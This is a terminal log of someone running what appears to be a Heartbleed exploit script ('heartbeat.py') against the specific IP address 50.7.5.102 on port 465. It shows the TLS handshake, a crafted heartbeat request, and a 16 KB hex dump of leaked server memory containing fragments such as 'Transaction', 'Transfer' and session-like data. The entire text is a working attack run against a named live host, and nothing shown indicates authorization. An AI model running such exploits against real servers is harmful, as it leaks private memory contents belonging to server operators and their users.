 MBP:insightscan AnthraX$ python heartbeat.py 50.7.5.102 -p465
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1444
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: DE 13 01 00 0B 31 25 22 54 72 61 6E 73 61 63 74  .....1%"Transact
  0140: 08 31 16 22 54 72 61 6E 73 66 65 72 DE 2E 05 00  .1."Transfer....
  0180: 03 31 02 00 61 72 65 64 DE 13 01 00 03 31 02 00  .1..ared.....1..
  01c0: 01 31 02 00 61 20 20 20 DE 13 01 00 03 31 02 00  .1..a   .....1..
  0200: DE 13 01 00 02 31 02 00 62 65 30 30 DE 13 01 00  .....1..be00....
  0240: DE 13 01 00 02 31 06 00 68 61 45 43 DE 2E 03 00  .....1..haEC....
  0280: 20 30 30 30 00 00 01 00 DE 35 01 00 0A 31 04 00   000.....5...1..
  02c0: 70 6F 73 74 DE 2E 03 00 01 31 03 00 65 70 65 3A  post.....1..epe:
  0300: 00 00 FF 03 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0340: 00 00 00 00 00 00 00 00 61 72 2E 63 0A 31 04 00  ........ar.c.1..
  0380: 00 00 00 00 53 65 73 73 05 31 84 21 70 72 69 63  ....Sess.1.!pric
  03c0: 73 63 6F 75 6E 74 73 79 DE 2E 08 00 DE 13 01 00  scountsy........
  0400: DE 2E 7A 00 02 31 02 00 3C 61 68 69 00 38 02 00  ..z..1..<ahi.8..
  0440: 00 4B 00 00 12 00 00 00 00 38 0C 00 40 15 00 00  .K.......8..@...
  0480: DE 01 00 00 DE 36 01 00 00 38 0C 00 40 15 00 00  .....6...8..@...